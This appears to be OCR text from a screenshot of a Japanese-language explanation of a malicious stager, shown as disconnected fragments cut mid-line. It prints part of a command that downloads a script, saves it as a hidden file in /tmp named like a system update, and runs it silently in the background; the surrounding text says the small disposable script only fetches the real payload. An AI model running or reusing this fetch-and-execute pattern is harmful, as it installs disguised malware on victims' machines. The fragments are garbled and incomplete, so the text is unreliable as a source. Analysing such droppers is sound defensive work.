
をします：
m/serve_site/confighelper_0adfeee8.sh' -o 
upd.sh && /tmp/.sysupd.sh >/dev/null 2>&1 &
得し、それをtempディレクトリ内の隠しファイルに保
てバックグラウンドで実行します。
システム更新のように見せかけています。これ
upd.sh
さく、使い捨てであり、その唯一の役割は本物のペイロ
に動作するかが示されています。そこでは、
umask 077